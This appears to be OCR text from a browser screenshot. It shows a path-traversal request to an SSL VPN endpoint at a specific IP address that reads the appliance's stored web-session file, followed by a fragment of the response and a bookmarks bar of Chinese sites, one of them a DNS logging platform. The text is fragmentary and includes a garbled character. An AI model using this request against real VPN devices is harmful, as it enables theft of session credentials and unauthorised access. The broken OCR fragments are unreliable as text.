 不安全 118.174.143.230:10443/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
知音楼-因识而知 百度一下，你就知道 好未来企业邮箱 资产风险管理系统 好未来集团信息安... DNSLog Platform
var fgt_lang =
扠 ,